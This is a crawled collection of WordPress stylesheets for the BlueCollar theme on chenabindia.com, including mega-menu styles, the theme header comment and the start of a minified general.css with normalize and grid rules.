#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {
  color: #666;
  /* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */
  font-weight: normal;
  text-decoration: none;
  background: rgba(0, 0, 0, 0);
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {
    border: 0;
    padding: 10px;
    border-radius: 0;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {
    width: 100%;
    clear: both;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  color: #666;
  font-family: inherit;
  font-size: 14px;
  text-transform: none;
  text-decoration: none;
  font-weight: normal;
  margin: 0;
  border: 0;
  padding: 0px 0px 0px 0px;
  vertical-align: top;
  display: block;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {
  color: #666;
  font-weight: normal;
  text-decoration: none;
  background: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {
  z-index: 999;
  position: absolute;
  width: 250px;
  max-width: none;
  padding: 0px 0px 0px 0px;
  border: 0;
  background: #f1f1f1;
  border-radius: 0;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {
    float: left;
    position: static;
    width: 100%;
    padding: 0;
    border: 0;
    border-radius: 0;
  }
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {
    clear: both;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {
  display: block;
  background: #f1f1f1;
  color: #666;
  font-family: inherit;
  font-size: 14px;
  font-weight: normal;
  padding: 0px 10px 0px 10px;
  line-height: 35px;
  text-decoration: none;
  text-transform: none;
  vertical-align: baseline;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {
  background: #dddddd;
  font-weight: normal;
  text-decoration: none;
  color: #666;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
  position: absolute;
  left: 100%;
  top: 0;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
    position: static;
    left: 0;
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {
    padding-left: 20px;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {
    padding-left: 30px;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
  display: inline-block;
  width: auto;
  background: transparent;
  position: relative;
  pointer-events: auto;
  left: auto;
  min-width: auto;
  font-size: inherit;
  padding: 0;
  margin: 0 0 0 6px;
  height: auto;
  line-height: inherit;
  color: inherit;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
  content: "";
  font-family: dashicons;
  font-weight: normal;
  display: inline-block;
  margin: 0;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: rotate(0);
  color: inherit;
  position: relative;
  background: transparent;
  height: auto;
  width: auto;
  right: auto;
  line-height: inherit;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
  float: right;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {
  content: "";
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
    float: right;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {
    content: "";
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {
    display: none;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {
  display: none;
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {
    content: "";
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {
    text-align: right;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {
    float: left;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {
    content: "";
    margin: 0 6px 0 0;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {
    float: right;
    margin: 0 0 0 6px;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
    left: -100%;
    top: 0;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li[class^="mega-lang-item"] > a.mega-menu-link > img {
  display: inline;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link > img.iclflag {
  display: inline;
  margin-right: 8px;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-hide-on-mobile, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {
    display: none;
  }
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-hide-on-desktop, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {
    display: none;
  }
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary:after {
    content: "";
    display: table;
    clear: both;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle {
  display: none;
  z-index: 1;
  cursor: pointer;
  background: #222;
  border-radius: 2px 2px 2px 2px;
  line-height: 40px;
  height: 40px;
  text-align: left;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  outline: none;
  white-space: nowrap;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle img {
  max-width: 100%;
  padding: 0;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-preferred-size: 33.33%;
  -webkit-flex-basis: 33.33%;
  flex-basis: 33.33%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-left {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {
  margin-left: 6px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {
  margin-right: 6px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {
  margin-left: 3px;
  margin-right: 3px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-right {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {
  margin-right: 6px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {
  margin-left: 6px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  outline: 0;
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  -ms-flex-negative: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle + #mega-menu-lsvr-bluecollar-header-menu-primary {
    background: #222;
    padding: 0px 0px 0px 0px;
    display: none;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle.mega-menu-open + #mega-menu-lsvr-bluecollar-header-menu-primary {
    display: block;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 {
  cursor: pointer;
  /*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated {
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
  transform: scale(0.8);
  align-self: center;
  outline: 0;
  background: none;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box {
  width: 40px;
  height: 24px;
  display: inline-block;
  position: relative;
  outline: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner {
  display: block;
  top: 50%;
  margin-top: -2px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
  width: 40px;
  height: 4px;
  background-color: #ddd;
  border-radius: 4px;
  position: absolute;
  transition-property: transform;
  transition-duration: 0.15s;
  transition-timing-function: ease;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
  content: "";
  display: block;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before {
  top: -10px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
  bottom: -10px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {
  top: 2px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {
  top: 10px;
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.15s;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {
  top: 20px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {
  transform: translate3d(0, 10px, 0) rotate(45deg);
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {
  transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);
  opacity: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {
  transform: translate3d(0, -20px, 0) rotate(-90deg);
}
/** Push menu onto new line **/
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary {
  clear: both;
}
.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://chenabindia.com/wp-content/themes/bluecollar/style.css?ver=2.6.1
body_size: 374
content:
/*
 * Theme Name: BlueCollar
 * Theme URI: http://preview.lsvr.sk/bluecollar
 * Text Domain: bluecollar
 * Description: Handyman & Renovation Business WordPress Theme
 * Version: 2.6.1
 * Author: LSVRthemes
 * Author URI: http://themeforest.net/user/LSVRthemes/portfolio
 * Tags: threaded-comments, translation-ready, featured-images, custom-logo, custom-menu, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, footer-widgets, full-width-template, rtl-language-support
 * License: http://themeforest.net/licenses
 * License URI: http://themeforest.net/licenses
 *//* -----------------------------------------------------------------------------

	This theme's CSS is coded with SASS (http://sass-lang.com/).

	DO NOT make changes to this file, nor to any other file in the theme.
	Any sort of code customization should be done via Child Theme.
	https://codex.wordpress.org/Child_Themes

	SASS source files can be found in assets/sass folder.
	However, the proper way to examine the CSS is to use
	object inspector tool of your browser on the live site.

----------------------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://chenabindia.com/wp-content/themes/bluecollar/assets/css/general.css?ver=2.6.1
body_size: 17116
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}.lsvr-container{margin:0 auto;padding:0 60px;width:100%;max-width:1360px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lsvr-container .lsvr-container{padding:0}.lsvr-grid{position:relative;margin-left:-15px;margin-right:-15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lsvr-grid:before,.lsvr-grid:after{content:'';display:table;clear:both}.lsvr-grid__col{position:relative;float:left;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.rtl .lsvr-grid__col{float:right}.lsvr-grid--1-cols>.lsvr-grid__col:nth-child(1n+1),.lsvr-grid--2-cols>.lsvr-grid__col:nth-child(2n+1),.lsvr-grid--3-cols>.lsvr-grid__col:nth-child(3n+1),.lsvr-grid--4-cols>.lsvr-grid__col:nth-child(4n+1){clear:left}.rtl .lsvr-grid--1-cols>.lsvr-grid__col:nth-child(1n+1),.rtl .lsvr-grid--2-cols>.lsvr-grid__col:nth-child(2n+1),.rtl .lsvr-grid--3-cols>.lsvr-grid__col:nth-child(3n+1),.rtl .lsvr-grid--4-cols>.lsvr-grid__col:nth-child(4n+1){clear:right}.lsvr-grid__col--span-1{width:8.333%}.lsvr-grid__col--span-2{width:16.666%}.lsvr-grid__col--span-3{width:24.999%}.lsvr-grid__col--span-4{width:33.332%}.lsvr-grid__col--span-5{width:41.665%}.lsvr-grid__col--span-6{width:49.998%}.lsvr-grid__col--span-7{width:58.331%}.lsvr-grid__col--span-8{width:66.664%}.lsvr-grid__col--span-9{width:74.997%}.lsvr-grid__col--span-10{width:83.33%}.lsvr-grid__col--span-11{width:91.663%}.lsvr-grid__col--span-12{width:99.996%}.lsvr-grid__col--push-1{left:8.333%}.lsvr-grid__col--push-2{left:16.666%}.lsvr-grid__col--push-3{left:24.999%}.lsvr-grid__col--push-4{left:33.332%}.lsvr-grid__col--push-5{left:41.665%}.lsvr-grid__col--push-6{left:49.998%}.lsvr-grid__col--push-7{left:58.331%}.lsvr-grid__col--push-8{left:66.664%}.lsvr-grid__col--push-9{left:74.997%}.lsvr-grid__col--push-10{left:83.33%}.lsvr-grid__col--push-11{left:91.663%}.lsvr-grid__col--push-12{left:99.996%}.rtl .lsvr-grid__col--push-1{left:auto;right:8.333%}.rtl .lsvr-grid__col--push-2{left:auto;right:16.666%}.rtl .lsvr-grid__col--push-3{left:auto;right:24.999%}.rtl .lsvr-grid__col--push-4{left:auto;right:33.332%}.rtl .lsvr-grid__col--push-5{left:auto;right:41.665%}.rtl .lsvr-grid__col--push-6{left:auto;right:49.998%}.rtl .lsvr-grid__col--push-7{left:auto;right:58.331%}.rtl .lsvr-grid__col--push-8{left:auto;right:66.664%}.rtl .lsvr-grid__col--push-9{left:auto;right:74.997%}.rtl .lsvr-grid__col--push-10{left:auto;right:83.33%}.rtl .lsvr-grid__col--push-11{left:auto;right:91.663%}.rtl .lsvr-grid__col--push-12{left:auto;right:99.996%}.lsvr-grid__col--pull-1{left:-8.333%}.lsvr-grid__col--pull-2{left:-16.666%}.lsvr-grid__col--pull-3{left:-24.999%}.lsvr-grid__col--pull-4{left:-33.332%}.lsvr-grid__col--pull-5{left:-41.665%}.lsvr-grid__col--pull-6{left:-49.998%}.lsvr-grid__col--pull-7{left:-58.331%}.lsvr-grid__col--pull-8{left:-66.664%}.lsvr-grid__col--pull-9{left:-74.997%}.lsvr-grid__col--pull-10{left:-83.33%}.lsvr-grid__col--pull-11{left:-91.663%}.lsvr-grid__col--pull-12{left:-99.996%}.rtl .lsvr-grid__col--pull-1{left:auto;right:-8.333%}.rtl .lsvr-grid__col--pull-2{left:auto;right:-16.666%}.rtl .lsvr-grid__col--pull-3{left:auto;right:-24.999%}.rtl .lsvr-grid__col--pull-4{left:auto;right:-33.332%}.rtl .lsvr-grid__col--pull-5{left:auto;right:-41.665%}.rtl .lsvr-grid__col--pull-6{left:auto;right:-49.998%}.rtl .lsvr-grid__col--pull-7{left:auto;right:-58.331%}.rtl .lsvr-grid__col--pull-8{left:auto;right:-66.664%}.rtl .lsvr-grid__col--pull-9{left:auto;right:-74.997%}.rtl .lsvr-grid__col--pull-10{left:auto;right:-83.33%}.rtl .lsvr-grid__col--pull-11{left:auto;right:-91.663%}.rtl .lsvr-grid__col--pull-12{left:auto;right:-99.996%}@media (min-width: 1199px){.lsvr-grid__col--xlg-span-1{width:8.333%}.lsvr-grid__col--xlg-span-2{width:16.666%}.lsvr-grid__col--xlg-span-3{width:24.999%}.lsvr-grid__col--xlg-span-4{width:33.332%}.lsvr-grid__col--xlg-span-5{width:41.665%}.lsvr-grid__col--xlg-span-6{width:49.998%}.lsvr-grid__col--xlg-span-7{width:58.331%}.lsvr-grid__col--xlg-span-8{width:66.664%}.lsvr-grid__col--xlg-span-9{width:74.997%}.lsvr-grid__col--xlg-span-10{width:83.33%}.lsvr-grid__col--xlg-span-11{width:91.663%}.lsvr-grid__col--xlg-span-12{width:99.996%}.lsvr-grid__col--xlg-push-1{left:8.333%}.lsvr-grid__col--xlg-push-2{left:16.666%}.lsvr-grid__col--xlg-push-3{left:24.999%}.lsvr-grid__col--xlg-push-4{left:33.332%}.lsvr-grid__col--xlg-push-5{left:41.665%}.lsvr-grid__col--xlg-push-6{left:49.998%}.lsvr-grid__col--xlg-push-7{left:58.331%}.lsvr-grid__col--xlg-push-8{left:66.664%}.lsvr-grid__col--xlg-push-9{left:74.997%}.lsvr-grid__col--xlg-push-10{left:83.33%}.lsvr-grid__col--xlg-push-11{left:91.663%}.lsvr-grid__col--xlg-push-12{left:99.996%}.rtl .lsvr-grid__col--xlg-push-1{left:auto;right:8.333%}.rtl .lsvr-grid__col--xlg-push-2{left:auto;right:16.666%}.rtl 